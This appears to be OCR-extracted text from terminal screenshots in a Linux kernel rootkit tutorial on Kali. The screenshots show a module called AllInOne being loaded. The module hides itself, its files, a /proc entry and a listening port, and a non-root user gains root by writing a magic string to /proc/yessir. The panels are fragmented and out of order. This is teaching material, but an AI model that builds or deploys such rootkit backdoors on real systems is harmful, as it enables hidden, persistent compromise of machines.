 root@kali:~/Rootkit/03/AllInOne# ls /sys/module/ | grep AllIn
root@kali:~/Rootkit/03/AllInOne# cat /proc/modules | grep AllIn
root@kali:~/Rootkit/03/AllInOne#
②
root@kali: ~/Rootkit/03/AllInOne
File Edit View Search Terminal Help
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 2 0.0 0.0 0 0 ? S May09 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S May09 0:01 [ksoftirqd/0]
④
root@kali: ~/Rootkit/03/AllInOne
File Edit View Search Terminal Help
root@kali:~/Rootkit/03/AllInOne# ls /proc | grep yessir
root@kali:~/Rootkit/03/AllInOne#
br@kali: ~
⑥
File Edit View Search Terminal Help
br@kali:~$ printf 00100011F > /proc/yessir
br@kali:~$ whoami
root
br@kali:~$
root@kali:~/Rootkit/03/AllInOne# dmesg -C && dmesg -w
①
root@kali: ~/Rootkit/03/0301/lamb
File Edit View Search Terminal Help
root@kali:~/Rootkit/03/0301/lamb# insmod lamb.ko
root@kali:~/Rootkit/03/0301/lamb# rmmod lamb
root@kali: ~/Rootkit/03/AllInOne
File Edit View Search Terminal Help
root@kali:~/Rootkit/03/AllInOne# ls
AllInOne.c AllInOne.mod.c AllInOne.o modules.order
AllInOne.ko AllInOne.mod.o Makefile Module.symvers
③
root@kali:~/Rootkit/03/AllInOne# insmod AllInOne.ko
root@kali:~/Rootkit/03/AllInOne# ls
Makefile modules.order Module.symvers
root@kali: ~/Rootkit/03/0301/lamb
File Edit View Search Terminal Help
root@kali:~/Rootkit/03/0301/lamb# ncat -4 -l 10000
root@kali: ~/Rootkit/03/AllInOne
File Edit View Search Terminal Help
root@kali:~/Rootkit/03/AllInOne# netstat -utln | grep 10000
root@kali:~/Rootkit/03/AllInOne#
⑤